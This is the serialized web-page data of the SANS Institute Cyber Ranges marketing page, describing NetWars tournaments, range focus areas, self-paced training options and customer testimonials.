1a:["$","$L23","3",{"hasIncreasedHeadlineGap":true,"className":"c-key-stats-section","headline":{"text":"","title":"The Stats"},"id":"","variant":"key-stats","children":[["$","$L10","0",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"4.5/5"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Stars (Over 3K Reviews in 2023)"}]]}],["$","$L10","1",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"97%"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Recommend SANS Cyber Ranges"}]]}],["$","$L10","2",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"93%"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Report Skill Development Areas are Identified"}]]}],["$","$L10","3",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"40K"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Companies Have Trained With SANS in Past 4 Years"}]]}]]}]
30:I[46024,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CarouselWithLabels"]
1e:["$","$L10","7",{"className":"quote-card-carousel__wrapper","children":["$","$L30",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"What Global Security Practitioners are Saying About SANS Cyber Ranges"},"hideTitle":false,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-3",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Excellent instructors and content. NetWars is a must to reinforce your skills.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Chris J."}],["$","cite",null,{"className":"quote-card__author-title","children":"Oracle"}]]}]]}]}]]}],["$","article","1",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-3",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["NetWars is challenging for all levels of expertise, has great hints if you get stuck, and promotes continuous education.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Jon-Michael Lacek"}],["$","cite",null,{"className":"quote-card__author-title","children":"Wegmans Food Markets"}]]}]]}]}]]}],["$","article","2",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-3",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["These challenges were so much fun. Really covered so many different topics. Love how you were forced to use tshark and MySQL. Made you have to learn or relearn topic again.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":" C. Moody"}],""]}]]}]}]]}],["$","article","3",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}],"$L31"]}],"$L32"]}]]}]}]
31:["$","div","ring-default-3",{"className":"background-rings__ring background-rings__ring--default"}]
32:["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["For anyone that hasnâ€™t taken part in NetWars before, I can tell you that it's brilliant and lots of fun.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Umar Javed"}],["$","cite",null,{"className":"quote-card__author-title","children":"CEO - CyDefOps"}]]}]]}]}]
1c:["$","$L10","5",{"children":["$","section",null,{"className":"c-promotional-content-banner","id":"custom","children":["$","div",null,{"id":"$undefined","className":"c-grid promotional-content-banner__grid grid--has-container grid--columns-12","children":["$","div",null,{"id":"$undefined","className":"grid__item promotional-content-banner__grid-item promotional-content-banner__grid-item--is-large u-bg-color-surface-secondary","children":["$","div",null,{"className":"promotional-content-banner__grid-item-children","children":[["$","h2",null,{"className":"c-heading heading--is-h5 heading--is-h3-desktop promotional-content-banner__title","children":"Customize a Cyber Range for Your Team"}],["$","p",null,{"className":"c-text promotional-content-banner__description","children":"The SANS Cyber Ranges team can customize a range to meet your needs, define learning objectives, develop a scorecard, and configure the content and platform."}],false,["$","$L12",null,{"asElement":"$13","className":"promotional-content-banner__cta","href":"/about/contact","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Content Banner | Title: Schedule a Meeting| Location: /about/contact "},"children":"Schedule a Meeting"}]]}]}]}]}]}]
33:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
22:["$","$L23","11",{"headline":{"text":"","title":"SANS Cyber Ranges Events"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L33",null,{"className":"navigation-card__icon","name":"netwars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"NetWars Tournaments"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-ranges/upcoming-netwars-tournament","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: NetWars Tournaments | Title: Learn More | Location: /cyber-ranges/upcoming-netwars-tournament"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L33",null,{"className":"navigation-card__icon","name":"netwars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Academy Cup"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-ranges/academy-cup","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Academy Cup | Title: Learn More | Location: /cyber-ranges/academy-cup"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L33",null,{"className":"navigation-card__icon","name":"netwars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Services Cup"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-ranges/services-cup","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Services Cup | Title: Learn More | Location: /cyber-ranges/services-cup"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","3",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L33",null,{"className":"navigation-card__icon","name":"netwars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"International Services Cup"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-ranges/netwars-international-services-cup","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: International Services Cup | Title: Learn More | Location: /cyber-ranges/netwars-international-services-cup"},"children":"Learn More"}],"$undefined"]}]]}]}],"$L34","$L35"]}]
34:["$","div","4",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L33",null,{"className":"navigation-card__icon","name":"netwars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Holiday Hack Challenge"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-ranges/holiday-hack-challenge","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Holiday Hack Challenge | Title: Learn More | Location: /cyber-ranges/holiday-hack-challenge"},"children":"Learn More"}],"$undefined"]}]]}]}]
35:["$","div","5",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L33",null,{"className":"navigation-card__icon","name":"netwars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Tournament of Champions"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-ranges/tournament-of-champions","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Tournament of Champions | Title: Learn More | Location: /cyber-ranges/tournament-of-champions"},"children":"Learn More"}],"$undefined"]}]]}]}]
19:["$","$L10","2",{"children":["$","section",null,{"className":"c-container c-promotional-icon-block","id":"benefits","children":[["$","div",null,{"id":"$undefined","className":"c-grid c-headline promotional-icon-block__headline grid--columns-6 grid--columns-tablet-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content","children":[["$","div",null,{"className":"headline__title-wrapper","children":["$undefined",["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop headline__title","children":"How SANS Cyber Ranges Benefit Your Organization"}]]}],""]}],false]}],["$","div",null,{"id":"$undefined","className":"c-grid promotional-icon-block__grid grid--columns-12","children":[["$","div","0",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Strengthen Protection"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Provide hands-on technical training to ensure skills are current to the constant changes in the information security industry."}],"$undefined",["$","$L33",null,{"className":"promotional-icon-block__item-icon","name":"shield-workforce","size":24}]]}],["$","div","1",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Training Roadmap"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Personalized assessment enables managers to make informed decisions on cybersecurity training forecasts for teams and individuals."}],"$undefined",["$","$L33",null,{"className":"promotional-icon-block__item-icon","name":"learning-paths","size":24}]]}],["$","div","2",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Find Cyber Talent"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Scorecard that provides insight into a participant's skill level in a cybersecurity discipline. Identify and recruit staff with an aptitude for information security roles."}],"$undefined",["$","$L33",null,{"className":"promotional-icon-block__item-icon","name":"search","size":24}]]}],["$","div","3",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"CPE Credits"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Earn up to 12 CPE credits toward GIAC certification renewal."}],"$undefined",["$","$L33",null,{"className":"promotional-icon-block__item-icon","name":"time","size":24}]]}]]}],"$undefined"]}]}]
36:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"SANS Cyber Ranges | SANS Institute"}],["$","meta","1",{"name":"description","content":"SANS Cyber Ranges focus on the practical application and assessment of cybersecurity training. The ranges enable you and your team to apply skills youâ€™ve learned in a curated and isolated environment, that gives you insight into what you are excelling at, and what you need to focus more on."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/cyber-ranges"}],["$","meta","4",{"property":"og:title","content":"SANS Cyber Ranges"}],["$","meta","5",{"property":"og:description","content":"SANS Cyber Ranges focus on the practical application and assessment of cybersecurity training. The ranges enable you and your team to apply skills youâ€™ve learned in a curated and isolated environment, that gives you insight into what you are excelling at, and what you need to focus more on."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/cyber-ranges"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"SANS Cyber Ranges"}],["$","meta","12",{"name":"twitter:description","content":"SANS Cyber Ranges focus on the practical application and assessment of cybersecurity training. The ranges enable you and your team to apply skills youâ€™ve learned in a curated and isolated environment, that gives you insight into what you are excelling at, and what you need to focus more on."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L36","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
37:I[21618,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
18:["$","$L10","1",{"children":["$","div",null,{"className":"c-media-section media-section--is-centered-small-16x9","children":["$","$L30",null,{"hideIndexation":true,"anchorTag":"","className":"media-section__carousel","disableContainer":false,"size":"small","slidesPerView":1,"children":[["$","figure","0",{"className":"media-section__figure","children":[["$","div",null,{"className":"c-media media-section__figure-media","children":["$","$L37",null,{"className":"media__video","caption":"","thumbnail":{"alt":"","height":720,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt58b2bbf49247b5d7/69021292d462799894049766/Cyber_Ranges_Thumbnail.png","width":1280},"video":"$undefined","youtubeId":"d6hcwaeXKdU","isInModal":false}]}],""]}]]}]}]}]
1b:["$","$L23","4",{"headline":{"text":"SANS NetWars offers a suite of six advanced ranges suitable for all skill levels, with a compelling storyline for interactive learning. The multifaceted, real-world challenges emphasize the in-depth practical application and evaluation of essential cybersecurity skills, empowering practitioners to excel in their field. Explore the focus areas below.","title":"NetWars"},"id":"netwars","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Core - Multidisciplinary"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The most comprehensive of the NetWars ranges, this ultimate multi-disciplinary cyber range powers up the most diverse cyber skills in a collaborative environment."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Core NetWars","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt0454bdbdbef497e6/6819c8efb25939639cbd086a/SANS-WEB_Cyber-Ranges-Page-Core_758_x_446.jpg","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdc79feb715f49f6b/Core NetWars (11).pdf","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Core - Multidisciplinary | Title: Learn More | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdc79feb715f49f6b/Core NetWars (11).pdf"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cyber Defense"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Focused on preventing, analyzing, and defending against complex real-world attack scenarios, including brute-force attacks and ransomware campaigns."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Cyber Defense NetWars","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt15bdeaa3a7d81df1/6819c8eea50a9d250d1868e6/SANS-WEB_Cyber-Ranges-Page-CD_758_x_446.jpg","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt15693a3c02dc01e6/Cyber_Defense_NetWars.pdf","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cyber Defense | Title: Learn More | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt15693a3c02dc01e6/Cyber_Defense_NetWars.pdf"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":["$L38","$L39","$L3a"]}]}],"$L3b","$L3c","$L3d"]}]
1d:["$","$L23","6",{"headline":{"text":"SANS Cyber Ranges offers two hands-on training solutions designed with challenges and hints that support continuous knowledge and skill development for you or your team. Learn more about what program fits your needs. ","title":"Self-Paced, Hands-On Training Anytime and Anywhere"},"id":"selfpaced","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS Skills Quest by NetWars - Core Edition"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Join SANS Skills Quest â€“ Core Edition to help computer scientists and cryptologists of the past solve mysteries. They will test our defensive, offensive, forensic, and threat intelligence aptitude.  \n\nTrain at your own pace for 6 or 12 months."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Skills Quest CORE","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfce8db3c6dcb18fc/681b2b245ec9f8e5741ef621/SANS-WEB_Cyber-Ranges-Page-SSQ-Core-Ed_1104_x_636.jpg","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.sans.org/cyber-ranges/skills-quest/","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: SANS Skills Quest by NetWars - Core Edition | Title: Learn More | Location: https://www.sans.org/cyber-ranges/skills-quest/"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"DFIR NetWars Continuous"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Take on the role of cyber investigator and uncover key clues from the evidence. The range guides you through a series of challenges to reveal key facts within files, processes, and common programs.\n\nTrain at your own pace for 4 months."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"DFIR Continuous","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7c9060ef50ceecab/681b2b246a96c03518561fa7/SANS-WEB_Cyber-Ranges-Page-DFIR-Netwars-Cont_1104_x_636.jpg","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.sans.org/cyber-ranges/dfir-continuous/","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: DFIR NetWars Continuous | Title: Learn More | Location: https://www.sans.org/cyber-ranges/dfir-continuous/"},"children":"Learn More"}],"$undefined"]}]]}]}]]}]
21:["$","$L23","10",{"headline":{"text":"Explore Cyber Ranges Insights Through Blogs and Videos","title":"Resource Hub"},"id":"resources","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS Skills Quest by NetWars â€” The Self-Paced Cyber Range That Works for You"}]]}],["$","p",null,{"className":"navigation-card__text","children":"SANS Skills Quest by NetWars is SANSâ€™s newest cybersecurity training solution, designed to support your continuous learning."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Blog","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2c6b5c5d421df1e2/693190505381455a585edcaa/assets_2-column_Blog-Abstract5_600x510.png","width":600}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/blog/sans-skill-quest-by-netwars-the-self-paced-cyber-range-that-works-for-you","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: SANS Skills Quest by NetWars â€” The Self-Paced Cyber Range That Works for You | Title: Read Now | Location: /blog/sans-skill-quest-by-netwars-the-self-paced-cyber-range-that-works-for-you"},"children":"Read Now"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Core NetWars Version 11"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The jukebox is spinning again, and this time, itâ€™s loaded with AI, chaos, and the sharp scent of danger. Welcome to Core NetWars version 11, SANSâ€™s most diverse cyber range!"}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Red Cloud Upload Symbols","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdccd7c3464c61505/684023cea1ab6579459b0542/assets_2-column_Blog-Abstract6_600x510.png","width":600}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/blog/crack-the-riddle-secure-the-oasis-core-netwars-version-11-is-here","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Core NetWars Version 11 | Title: Read Now | Location: /blog/crack-the-riddle-secure-the-oasis-core-netwars-version-11-is-here"},"children":"Read Now"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Polish Energy Grid Exercise"}]]}],["$","p",null,{"className":"navigation-card__text","children":"PolEx is an annual hands-on cyber exercise, run with SANS Institute, that brings together energy sector professionals for realistic simulations focused on ICS, CERT, and SOC environments."}]]}],"$L3e","$L3f"]}]}],"$L40","$L41","$L42"]}]
38:["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"DFIR"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Focused on digital forensics, incident response, threat hunting, and malware analysis, this tool-agnostic approach covers everything from low-level artifacts to high-level behavioral observations."}]]}]
39:["$","$L14",null,{"className":"navigation-card__image","alt":"DFIR NetWars","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd758c7aaa1c1faab/6819c8eeae96e7de7dd3971d/SANS-WEB_Cyber-Ranges-Page-DFIR_758_x_446.jpg","width":758}]
3a:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf7cd62d61be3899f/DFIR_NetWars.pdf","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: DFIR | Title: Learn More | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf7cd62d61be3899f/DFIR_NetWars.pdf"},"children":"Learn More"}],"$undefined"]}]
